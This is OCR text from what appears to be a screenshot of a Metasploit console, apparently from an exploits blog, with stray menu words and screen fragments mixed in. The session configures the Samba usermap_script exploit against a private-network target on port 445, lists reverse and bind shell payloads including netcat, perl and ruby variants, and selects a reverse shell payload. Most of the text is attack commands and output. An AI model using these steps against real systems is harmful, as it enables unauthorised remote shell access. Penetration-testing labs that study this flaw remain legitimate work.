 Visualización Máquina virtual Ventana
Session Edit View Bookmarks Settings Help
RPORT => 445
msf exploit(usermap_script) > show payloads
http://exploitsandsecurity.blogspot.com
Compatible Payloads
===================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
cmd/unix/bind_inetd normal Unix Command Shell, Bind TCP (inetd)
cmd/unix/bind_netcat normal Unix Command Shell, Bind TCP (via netcat -e)
cmd/unix/bind_perl normal Unix Command Shell, Bind TCP (via perl)
cmd/unix/bind_ruby normal Unix Command Shell, Bind TCP (via Ruby)
cmd/unix/generic normal Unix Command, Generic command execution
cmd/unix/reverse normal Unix Command Shell, Double reverse TCP (telnet)
cmd/unix/reverse_netcat normal Unix Command Shell, Reverse TCP (via netcat -e)
cmd/unix/reverse_perl normal Unix Command Shell, Reverse TCP (via perl)
cmd/unix/reverse_ruby normal Unix Command Shell, Reverse TCP (via Ruby)
r2
msf exploit(usermap_script) > set PAYLOAD cmd/unix/reverse
PAYLOAD => cmd/unix/reverse
msf exploit(usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 172.16.0.111 yes The target address
RPORT 445 yes The target port
<< back | track 4
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
Shell
root@Japtron: ~
es
1 2
13:39